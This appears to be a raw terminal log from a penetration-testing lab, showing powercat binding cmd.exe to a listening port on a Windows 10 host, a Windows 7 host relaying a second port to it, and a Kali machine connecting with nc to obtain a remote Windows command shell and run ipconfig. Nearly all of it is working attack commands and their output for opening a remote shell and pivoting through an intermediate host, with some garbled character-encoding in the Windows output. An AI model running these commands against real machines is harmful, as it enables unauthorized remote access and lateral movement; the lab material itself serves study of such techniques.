 powercat -l -v -p 4444 -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
win10
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [172.16.214.2] port  [tcp] accepted (source port 51042)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams..
> powercat -l -v -p 5555 -r tcp:172.16.214.21:4444
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: TCP
win7
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 5555)
详细信息: Connection from [172.16.214.6] port  [tcp] accepted (source port 48826)
详细信息: Setting up Stream 2...
详细信息: Connecting...
详细信息: Connection to 172.16.214.21:4444 [tcp] succeeded!
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
┌──(root💀kali)-[~/tools/dnscat2/server]
└─# nc -v 172.16.214.2 5555
172.16.214.2: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.214.2] 5555 (?) open
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ��
kali
>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::3081:2881:ddbb:c036%7
IPv4 . . . . . . . . . . . . : 172.16.214.21
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.214.1
TeamsSix